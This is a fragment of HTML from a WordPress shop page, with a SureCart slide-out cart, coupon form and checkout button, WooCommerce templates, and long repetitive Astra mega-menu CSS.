data-wp-bind--href="state.lineItemPermalink" class="sc-product-line-item__title" data-wp-bind--tabindex="state.lineItemPermalink ? '0' : '-1'"> <span data-wp-text="context.line_item.price.product.name"></span> </a> <div class="sc-product-line-item__description sc-product-line-item__price-variant"> <div data-wp-text="state.lineItemVariant"></div> <div data-wp-text="context.line_item.price.name"></div> </div> <div class="sc-input-group sc-input-group-sm sc-quantity-selector" data-wp-class--quantity--disabled="state.isQuantityDisabled" data-wp-bind--hidden="!state.isEditable" hidden > <div class="sc-input-group-text sc-quantity-selector__decrease" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityDecrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityDecrease" data-wp-bind--disabled="state.isQuantityDecreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityDecreaseDisabled" data-wp-class--button--disabled="state.isQuantityDecreaseDisabled" aria-label="surecart/cart::state.ariaLabel" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> <input type="number" class="sc-form-control sc-quantity-selector__control" data-wp-bind--value="context.line_item.quantity" data-wp-on--change="surecart/checkout::actions.onQuantityChange" data-wp-bind--min="context.line_item.min" data-wp-bind--aria-valuemin="context.line_item.min" data-wp-bind--max="context.line_item.max" data-wp-bind--aria-valuemax="context.line_item.max" data-wp-bind--disabled="surecart/checkout::state.loading" step="1" autocomplete="off" role="spinbutton" /> <div class="sc-input-group-text sc-quantity-selector__increase" role="button" tabindex="0" data-wp-on--click="surecart/checkout::actions.onQuantityIncrease" data-wp-on--keydown="surecart/checkout::actions.onQuantityIncrease" data-wp-bind--disabled="state.isQuantityIncreaseDisabled" data-wp-bind--aria-disabled="state.isQuantityIncreaseDisabled" data-wp-class--button--disabled="state.isQuantityIncreaseDisabled" aria-label="surecart/cart::state.ariaLabel" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="12" y1="5" x2="12" y2="19" /> <line x1="5" y1="12" x2="19" y2="12" /> </svg> </div> </div> </div> </div> <div class="sc-product-line-item__suffix"> <button class="sc-product-line-item__remove-button" aria-label="surecart/cart::state.ariaLabel" data-wp-on--click="surecart/checkout::actions.removeLineItem" data-wp-on--keydown="surecart/checkout::actions.removeLineItem" > <svg class="sc-product-line-item__remove" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> </button> <div class="sc-product-line-item__price"> <div class="sc-product-line-item__price-amount"> <span> <span data-wp-bind--hidden="!state.lineItemHasScratchAmount" data-wp-text="context.line_item.price.scratchAmount" ></span> <span data-wp-text="context.line_item.subtotal_display_amount"></span> </span> <span class="sc-product-line-item__price-description" data-wp-bind--hidden="!context.line_item.price.short_interval_text" data-wp-text="context.line_item.price.short_interval_text" ></span> <span class="sc-product-line-item__price-description" data-wp-bind--hidden="!context.line_item.price.short_interval_count_text" data-wp-text="context.line_item.price.short_interval_count_text" ></span> </div> <div class="sc-product-line-item__trial sc-product-line-item__price-description" data-wp-bind--hidden="!context.line_item.price.trial_text" data-wp-text="context.line_item.price.trial_text" ></div> <div class="sc-product-line-item__setup-fee sc-product-line-item__price-description" data-wp-bind--hidden="!context.line_item.price.setup_fee_text" data-wp-text="context.line_item.price.setup_fee_text" ></div> <div class="sc-product-line-item__purchasable-status sc-product-line-item__price-description" data-wp-text="context.line_item.purchasable_status_display" data-wp-bind--hidden="!context.line_item.purchasable_status_display" role="status" aria-live="polite" aria-atomic="true">&nbsp;</div> </div> </div> </div> </div> </template> </div> <div style="border-bottom: var(--sc-drawer-border);padding-top: 1.25em;padding-bottom: 1.25em;padding-left: 1.25em;padding-right: 1.25em;color: var(--sc-line-item-title-color, var(--sc-input-label-color));" class="wp-block-surecart-slide-out-cart-coupon" data-wp-context='{"discountInputOpen":false}' data-wp-on-document--click="surecart/checkout::actions.closeCouponOnClickOutside" > <!-- Discount applied Applied coupon UI --> <div class="sc-line-item__item sc-coupon-form" data-wp-bind--hidden="!state.isDiscountApplied" hidden > <div class="sc-line-item__text"> <div class="sc-line-item__description"> Discount <div class="sc-tag sc-tag--warning" data-wp-class--sc-tag--success="state.discountIsRedeemable" data-wp-class--sc-tag--warning="!state.discountIsRedeemable" > <span data-wp-text="state.checkout.discount.promotion.code"></span> <button data-wp-on--click="actions.removeDiscount" id="sc-coupon-remove-discount" title="Delete discount" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="18" y1="6" x2="6" y2="18" /> <line x1="6" y1="6" x2="18" y2="18" /> </svg> </button> </div> </div> </div> <div class="sc-line-item__end"> <div class="sc-line-item__price-text"> <!-- redeemable UI --> <div hidden class="sc-line-item__price-description" data-wp-bind--hidden="!state.discountIsRedeemable"> <span class="coupon-human-discount" data-wp-text="state.checkout.human_discount_with_duration" ></span> </div> <div hidden class="sc-line-item__price" data-wp-bind--hidden="!state.discountIsRedeemable" data-wp-text="state.checkout.discount_display_amount"></div> <!-- non-redeemable UI --> <div class="sc-line-item__price-description" data-wp-bind--hidden="state.discountIsRedeemable"> <div class="sc-coupon__status"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z" /> <line x1="12" y1="9" x2="12" y2="13" /> <line x1="12" y1="17" x2="12.01" y2="17" /> </svg> <span data-wp-text="state.checkout.discount.redeemable_display_status"></span> </div> </div> </div> </div> </div> <!-- Discount Button and Form UI --> <div class="sc-coupon-form" data-wp-bind--hidden="state.isDiscountApplied" > <div> <div data-wp-bind--hidden="context.discountInputOpen" class="trigger" data-wp-on--click="surecart/checkout::actions.toggleDiscountInput" data-wp-on--keydown="surecart/checkout::actions.toggleDiscountInput" aria-role="button" tabindex="0" id="sc-coupon-trigger" > Add Coupon Code </div> <form> <div data-wp-bind--hidden="!context.discountInputOpen" hidden class="sc-input-group sc-coupon-form__input-group" > <input type="text" id="coupon" class="sc-form-control sc-coupon-form__input" aria-label="surecart/cart::state.ariaLabel" aria-describedby="coupon-input-addon" placeholder="Enter coupon code" data-wp-bind--value="state.promotionCode" data-wp-on--keydown="surecart/checkout::actions.maybeApplyDiscountOnKeyChange" data-wp-on--keyup="surecart/checkout::actions.maybeApplyDiscountOnKeyChange" > <span class="sc-input-group-text" id="coupon-input-addon"> <button hidden type="submit" data-wp-bind--hidden="!state.promotionCode" data-wp-on--click="actions.applyDiscount" > Apply </button> </span> </div> </form> </div> </div> </div> <div style="border-bottom: var(--sc-drawer-border);padding-top: 1.25em;padding-bottom: 1.25em;padding-left: 1.25em;padding-right: 1.25em;color: var(--sc-line-item-title-color, var(--sc-input-label-color));" class="wp-block-surecart-slide-out-cart-subtotal"> <div class="sc-product-line-item"> <div class="sc-product-line-item__item"> <div class="sc-product-line-item__text"> <div class="sc-product-line-item__text-details"> <div class="sc-product-line-item__title"> <span> Subtotal </span> </div> </div> </div> <div class="sc-product-line-item__suffix"> <div class="sc-product-line-item__price"> <div class="price"> <span data-wp-text="state.checkout.subtotal_display_amount" data-wp-bind--hidden="state.isDiscountApplied"></span> <span hidden data-wp-text="state.checkout.total_display_amount" data-wp-bind--hidden="!state.isDiscountApplied"></span> </div> </div> </div> </div> </div> <div hidden class="sc-product-line-item" data-wp-bind--hidden="!state.checkout.is_installment" > <div class="sc-product-line-item__item"> <div class="sc-product-line-item__text"> <div class="sc-product-line-item__text-details"> <div class="sc-product-line-item__description"> Total Installment Payments </div> </div> </div> <div class="sc-product-line-item__suffix"> <div class="sc-product-line-item__price"> <div class="price"> <span data-wp-text="state.checkout.full_display_amount"></span> </div> </div> </div> </div> </div> </div> <div style="border-bottom: var(--sc-drawer-border);padding-top: 1.25em;padding-bottom: 1.25em;padding-left: 1.25em;padding-right: 1.25em;color: var(--sc-line-item-title-color, var(--sc-input-label-color));" class="wp-block-surecart-slide-out-cart-bump-line-item" data-wp-bind--hidden="!state.checkout.bump_amount" hidden > <div class="sc-product-line-item"> <div class="sc-product-line-item__item"> <div class="sc-product-line-item__text"> <div class="sc-product-line-item__text-details"> <div class="sc-bump-line-item__description"> <span> Bundle Discount </span> </div> </div> </div> <div class="sc-product-line-item__suffix"> <div class="sc-bump-line-item__price"> <div class="price"> <span data-wp-text="state.checkout.bump_display_amount"></span> </div> </div> </div> </div> </div> </div> <div class="sc-cart-submit__wrapper wp-block-buttons" style="padding:1.25em 1.25em 1.25em 1.25em;" > <div class="wp-block-button"> <a class="wp-block-button__link wp-element-button sc-button__link wp-block-surecart-slide-out-cart-submit" href="https://shake.co.at/bestellvorgang/" class="wp-block-button__link wp-element-button sc-button__link" data-wp-bind--disabled="state.loading" data-wp-class--sc-button__link--busy="state.loading" > <span class="sc-spinner" aria-hidden="false"></span> <span class="sc-button__link-text">Checkout</span> </a> </div> </div> <div class="sc-block-ui" data-wp-bind--hidden="!state.loading" hidden></div> <!-- speak element --> <p id="a11y-speak-intro-text" class="a11y-speak-intro-text" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;"></p> <div id="a11y-speak-assertive" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="assertive" aria-relevant="additions text" aria-atomic="true">&nbsp;</div> <div id="a11y-speak-polite" class="a11y-speak-region" style="position: absolute;margin: -1px;padding: 0;height: 1px;width: 1px;overflow: hidden;clip: rect(1px, 1px, 1px, 1px);-webkit-clip-path: inset(50%);clip-path: inset(50%);border: 0;word-wrap: normal !important;" aria-live="polite" aria-relevant="additions text" aria-atomic="true"></div> </dialog> </div> <!-- Render floating cart icon --> <div data-wp-interactive='{ "namespace": "surecart/checkout" }' class="wp-block-surecart-cart-icon" data-wp-context='{"formId":11607,"mode":"test"}' data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keydown="surecart/cart::actions.toggle" tabindex="0" role="button" data-wp-bind--hidden="!state.hasItems" hidden > <div class="wp-block-surecart-cart-icon__container"> <div class="wp-block-surecart-cart-icon__icon" aria-label="Cart Button."> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z" /> <line x1="3" y1="6" x2="21" y2="6" /> <path d="M16 10a4 4 0 0 1-8 0" /> </svg> </div> <span class="wp-block-surecart-cart-icon__count" data-wp-text="state.itemsCount" data-wp-bind--aria-label="Cart Button." >0</span> </div> </div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://shake.co.at/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<link rel='stylesheet' id='astra-galleries-css-css' href='https://shake.co.at/wp-content/themes/astra/assets/css/minified/galleries.min.css?ver=4.11.12' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://shake.co.at/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.11.13' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738 svg,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link{border-bottom:1px solid #81d742;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071 svg,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg,  .ast-header-break-point .menu-item-1622 .astra-mm-icon-label.icon-item-1622 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg,  .ast-header-break-point .menu-item-10952 .astra-mm-icon-label.icon-item-10952 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg,  .ast-header-break-point .menu-item-9400 .astra-mm-icon-label.icon-item-9400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg,  .ast-header-break-point .menu-item-1621 .astra-mm-icon-label.icon-item-1621 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg,  .ast-header-break-point .menu-item-1121 .astra-mm-icon-label.icon-item-1121 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg,  .ast-header-break-point .menu-item-9202 .astra-mm-icon-label.icon-item-9202 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-738 .astra-mm-icon-label.icon-item-738 svg,  .ast-header-break-point .menu-item-738 .astra-mm-icon-label.icon-item-738 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled.submenu-with-border .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link, .ast-desktop .ast-mega-menu-enabled .astra-megamenu-li .menu-item-1610.menu-item-heading > .menu-link{border-bottom:1px solid #81d742;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg,  .ast-header-break-point .menu-item-1610 .astra-mm-icon-label.icon-item-1610 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg,  .ast-header-break-point .menu-item-1611 .astra-mm-icon-label.icon-item-1611 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg,  .ast-header-break-point .menu-item-11995 .astra-mm-icon-label.icon-item-11995 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg,  .ast-header-break-point .menu-item-1612 .astra-mm-icon-label.icon-item-1612 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg,  .ast-header-break-point .menu-item-9072 .astra-mm-icon-label.icon-item-9072 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg,  .ast-header-break-point .menu-item-9073 .astra-mm-icon-label.icon-item-9073 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg,  .ast-header-break-point .menu-item-1607 .astra-mm-icon-label.icon-item-1607 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg,  .ast-header-break-point .menu-item-9971 .astra-mm-icon-label.icon-item-9971 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg,  .ast-header-break-point .menu-item-9972 .astra-mm-icon-label.icon-item-9972 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg,  .ast-header-break-point .menu-item-9974 .astra-mm-icon-label.icon-item-9974 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg,  .ast-header-break-point .menu-item-1608 .astra-mm-icon-label.icon-item-1608 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg,  .ast-header-break-point .menu-item-9975 .astra-mm-icon-label.icon-item-9975 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg,  .ast-header-break-point .menu-item-1613 .astra-mm-icon-label.icon-item-1613 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-9071 .astra-mm-icon-label.icon-item-9071 svg,  .ast-header-break-point .menu-item-9071 .astra-mm-icon-label.icon-item-9071 